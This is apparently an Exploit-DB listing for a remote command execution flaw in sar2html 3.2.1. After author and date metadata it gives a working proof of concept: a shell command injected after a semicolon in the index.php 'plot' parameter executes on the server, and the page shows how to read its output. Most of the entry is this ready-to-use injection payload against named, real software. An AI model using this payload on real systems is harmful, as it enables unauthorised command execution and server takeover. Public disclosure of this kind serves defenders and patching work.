 Sar2HTML 3.2.1 - Remote Command Execution
EDB-ID:
47204
CVE:
N/A
Author:
CEMAL CIHAD ÇİFTÇİ
Type:
WEBAPPS
Platform:
PHP
Date:
2019-08-02
EDB Verified:
Exploit: / {}
Vulnerable App:
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.